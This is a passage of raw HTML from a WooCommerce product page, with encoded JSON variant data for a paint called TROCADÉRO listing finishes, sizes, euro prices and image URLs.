<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-side-md wd-label-side-lg wd-label-side-md" action="https://farrellyandco.com/product/trocadero/" method="post" enctype='multipart/form-data' data-product_id="9625" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_finish&quot;:&quot;interior-eggshell&quot;,&quot;attribute_pa_size&quot;:&quot;5l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:145,&quot;display_regular_price&quot;:145,&quot;image&quot;:{&quot;title&quot;:&quot;TROCADERO&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;alt&quot;:&quot;TROCADERO&quot;,&quot;src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png 700w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png 430w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png 100w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-300x300.png 300w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-800x800.png 800w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-150x150.png 150w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-768x768.png 768w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-860x860.png 860w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:19753,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;145.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;Inc. 23% VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:20004,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;5&quot;,&quot;weight_html&quot;:&quot;5 kg&quot;,&quot;display_name&quot;:&quot;TROCAD\u00c9RO - Finest Eggshell, 5L&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;TROCADERO&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;data_large_image_width&quot;:&quot;1000&quot;,&quot;data_large_image_height&quot;:&quot;1000&quot;,&quot;srcset&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png 700w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png 430w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png 100w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-300x300.png 300w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-800x800.png 800w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-150x150.png 150w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-768x768.png 768w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-860x860.png 860w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_finish&quot;:&quot;silk-matt&quot;,&quot;attribute_pa_size&quot;:&quot;5l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:135,&quot;display_regular_price&quot;:135,&quot;image&quot;:{&quot;title&quot;:&quot;TROCADERO&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;alt&quot;:&quot;TROCADERO&quot;,&quot;src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png 700w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png 430w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png 100w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-300x300.png 300w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-800x800.png 800w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-150x150.png 150w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-768x768.png 768w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-860x860.png 860w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:19753,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;135.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;Inc. 23% VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:20005,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;5&quot;,&quot;weight_html&quot;:&quot;5 kg&quot;,&quot;display_name&quot;:&quot;TROCAD\u00c9RO - Silk Matt, 5L&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;TROCADERO&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;data_large_image_width&quot;:&quot;1000&quot;,&quot;data_large_image_height&quot;:&quot;1000&quot;,&quot;srcset&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png 700w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png 430w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png 100w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-300x300.png 300w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-800x800.png 800w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-150x150.png 150w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-768x768.png 768w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-860x860.png 860w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_finish&quot;:&quot;interior-matt&quot;,&quot;attribute_pa_size&quot;:&quot;5l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:135,&quot;display_regular_price&quot;:135,&quot;image&quot;:{&quot;title&quot;:&quot;TROCADERO&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;alt&quot;:&quot;TROCADERO&quot;,&quot;src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png 700w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png 430w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png 100w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-300x300.png 300w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-800x800.png 800w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-150x150.png 150w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-768x768.png 768w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-860x860.png 860w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:19753,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;135.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;Inc. 23% VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:20007,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;5&quot;,&quot;weight_html&quot;:&quot;5 kg&quot;,&quot;display_name&quot;:&quot;TROCAD\u00c9RO - Pure Matt, 5L&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;TROCADERO&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;data_large_image_width&quot;:&quot;1000&quot;,&quot;data_large_image_height&quot;:&quot;1000&quot;,&quot;srcset&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png 700w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png 430w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png 100w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-300x300.png 300w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-800x800.png 800w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-150x150.png 150w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-768x768.png 768w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-860x860.png 860w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_finish&quot;:&quot;interior-eggshell&quot;,&quot;attribute_pa_size&quot;:&quot;2-5l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;TROCADERO&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;alt&quot;:&quot;TROCADERO&quot;,&quot;src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png 700w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png 430w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png 100w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-300x300.png 300w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-800x800.png 800w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-150x150.png 150w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-768x768.png 768w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-860x860.png 860w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:19753,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;80.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;Inc. 23% VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16559,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2.5&quot;,&quot;weight_html&quot;:&quot;2.5 kg&quot;,&quot;display_name&quot;:&quot;TROCAD\u00c9RO - Finest Eggshell, 2.5L&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;TROCADERO&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;data_large_image_width&quot;:&quot;1000&quot;,&quot;data_large_image_height&quot;:&quot;1000&quot;,&quot;srcset&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png 700w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png 430w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png 100w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-300x300.png 300w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-800x800.png 800w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-150x150.png 150w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-768x768.png 768w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-860x860.png 860w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_finish&quot;:&quot;silk-matt&quot;,&quot;attribute_pa_size&quot;:&quot;2-5l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;TROCADERO&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;alt&quot;:&quot;TROCADERO&quot;,&quot;src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png 700w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png 430w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png 100w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-300x300.png 300w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-800x800.png 800w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-150x150.png 150w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-768x768.png 768w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-860x860.png 860w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:19753,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;75.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;Inc. 23% VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16560,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2.5&quot;,&quot;weight_html&quot;:&quot;2.5 kg&quot;,&quot;display_name&quot;:&quot;TROCAD\u00c9RO - Silk Matt, 2.5L&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;TROCADERO&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png&quot;,&quot;data_large_image_width&quot;:&quot;1000&quot;,&quot;data_large_image_height&quot;:&quot;1000&quot;,&quot;srcset&quot;:&quot;https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-700x700.png 700w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-430x430.png 430w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-100x100.png 100w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-300x300.png 300w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-800x800.png 800w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-150x150.png 150w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-768x768.png 768w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-860x860.png 860w, https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1.png 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 